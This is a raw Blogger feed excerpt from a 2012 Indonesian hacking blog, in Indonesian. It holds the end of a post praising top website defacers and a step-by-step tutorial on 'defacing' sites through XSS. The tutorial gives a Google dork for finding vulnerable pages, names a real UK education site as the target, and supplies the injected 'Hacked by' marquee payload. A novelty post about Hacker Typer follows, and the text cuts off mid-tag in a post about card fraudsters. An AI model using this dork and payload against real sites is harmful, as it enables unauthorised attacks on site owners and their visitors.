sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 